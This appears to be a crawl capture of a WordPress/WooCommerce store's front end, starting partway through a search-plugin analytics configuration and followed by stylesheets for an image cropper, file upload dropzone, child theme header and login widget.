{search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://vanegear.com/wp-content/cache/asp/asp-dbf42f6b.js' id='asp-dbf42f6b-js'></script></body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vanegear.com/wp-content/plugins/wapf-aiu/assets/css/frontend.min.css?ver=1.1.5
body_size: 1556
content:
.cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cropper-container img{image-orientation:0deg;display:block;height:100%;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.cropper-canvas,.cropper-crop-box,.cropper-drag-box,.cropper-modal,.cropper-wrap-box{bottom:0;left:0;position:absolute;right:0;top:0}.cropper-canvas,.cropper-wrap-box{overflow:hidden}.cropper-drag-box{background-color:#fff;opacity:0}.cropper-modal{background-color:#000;opacity:.5}.cropper-view-box{display:block;height:100%;overflow:hidden;width:100%}.cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:33.33333%;left:0;top:33.33333%;width:100%}.cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:33.33333%;top:0;width:33.33333%}.cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.cropper-center:after,.cropper-center:before{background-color:#eee;content:" ";display:block;position:absolute}.cropper-center:before{height:1px;left:-3px;top:0;width:7px}.cropper-center:after{height:7px;left:0;top:-3px;width:1px}.cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.cropper-face{background-color:#fff;left:0;top:0}.cropper-line{opacity:0}.cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.cropper-point{background-color:#fff;height:6px;opacity:.8;width:6px}.cropper-point.point-e{display:none}.cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.cropper-point.point-w{display:none}.cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media (min-width:768px){.cropper-point.point-se{height:15px;width:15px}}@media (min-width:992px){.cropper-point.point-se{height:10px;width:10px}}@media (min-width:1200px){.cropper-point.point-se{height:5px;opacity:.75;width:5px}}.cropper-point.point-se:before{background-color:#fff;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.cropper-invisible{opacity:0}.cropper-bg{background-image:url([data-uri])}.cropper-hide{display:block;height:0;position:absolute;width:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}.aiu-crop{padding:6px}.aiu-preview .dz-options{display:flex;align-items:center}.aiu-preview .dz-options>div{display:flex}.aiu-preview .dz-filename{padding-right:10px}.dz-options>div{line-height:1;margin-left:auto;padding:6px 6px 6px 10px}.aium{position:fixed;z-index:9999;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.25)}.aium button{background:0 0;height:42px;border:none;margin:0;padding:0 15px;align-items:center;justify-content:center;fill:#91a3b3;color:#91a3b3}.aium button:active,.aium button:focus{outline:0}.aium button:hover{color:#91a3b3;background:#eef0f4}.aium-inner{transform:translate(-50%,-35%);box-shadow:0 0 15px rgba(0,0,0,.4);top:35%;left:50%;max-height:85%;background:#fff;position:absolute;max-width:85%;z-index:99999}.aium-body,.aium-footer,.aium-footer-buttons,.aium-footer-buttons>div,.aium-img{display:flex}.aium-footer{align-items:center;background:#fff;color:#91a3b3}.aium-footer-buttons{margin-left:auto}.aium-footer-buttons>div{flex-wrap:wrap}.aium-footer-info{padding:0 10px;font-size:85%;cursor:pointer}.aium button svg{width:14px;height:14px;stroke-width:16px;stroke:currentColor}.aium-img{margin:0 auto;align-items:center}.dark .aium-footer,.dark .aium-inner{background:#161617;color:#919191}.aium.dark button{color:#919191;fill:#919191}.aium.dark button:hover{color:#919191;background:#353535}@media all and (max-width:768px){.aium-footer-info{display:none}.aium-inner{width:94%;max-height:94%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vanegear.com/wp-content/themes/hello-sweetness/style.css?ver=6.9
body_size: 226
content:
/**
 * Theme Name:     Hello Sweetness
 * Author:         Sweetness Team
 * Template:       hello-elementor
 * Text Domain:	   hello-sweetness
 * Description:    A plain-vanilla &amp; lightweight theme for Elementor page builder
 * Theme URI:      https://sweetness.rocks/
 * Author URI:     https://sweetness.rocks/
 * Version:        23.8
 * License:        2023
 * License URI:    https://sweetness.rocks/
 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vanegear.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/css/dropzone.min.css?ver=2.7.6
body_size: 515
content:
.wapf-wrapper .dzone{padding:20px;border:2px dashed currentColor;width:100%;border-radius:6px;cursor:pointer;display:flex;flex-flow:column-reverse}.wapf-wrapper .dzone.dz-drag-hover{border-style:solid;opacity:.7}.wapf-wrapper .dz-message{padding:10px 0;text-align:center;color:currentColor}.wapf-wrapper .dz-message span{text-decoration:underline}.wapf-wrapper .dz-preview{display:flex;flex-wrap:nowrap;justify-content:space-between;align-items:center}.wapf-wrapper .dz-remove{line-height:1;margin-left:auto;padding:6px 6px 6px 10px}.wapf-wrapper .dz-left{display:flex;flex:1;max-width:150px;align-items:center;position:relative}.wapf-wrapper .dz-progress-wrapper{position:relative;flex:1;transition:all .15s}.wapf-wrapper .dz-progress-wrapper>div{position:absolute;top:-4px;left:0;border-radius:50px;background:currentColor;height:8px}.wapf-wrapper .dz-progress{opacity:.12;width:100%}.wapf-wrapper .dz-upload{z-index:2}.wapf-wrapper .dz-filename{flex:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-right:15px}.wapf-dz-error{color:#be2626}.wapf-dz-error>div{margin-top:10px}.dz-complete .dz-progress-wrapper{opacity:0;animation-delay:.1s}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vanegear.com/wp-content/plugins/elementor-pro/assets/css/widget-login.min.css?ver=3.30.1
body_size: 113
content:
/*! elementor-pro - v3.30.0 - 22-07-2025 */
.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}